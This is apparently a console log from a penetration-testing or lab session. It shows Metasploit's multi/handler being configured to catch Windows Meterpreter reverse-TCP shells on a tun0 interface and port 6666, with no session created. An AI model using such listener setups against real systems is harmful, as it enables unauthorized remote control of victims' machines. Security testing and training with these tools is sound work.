 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set exitonsession false
exitonsession => false
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.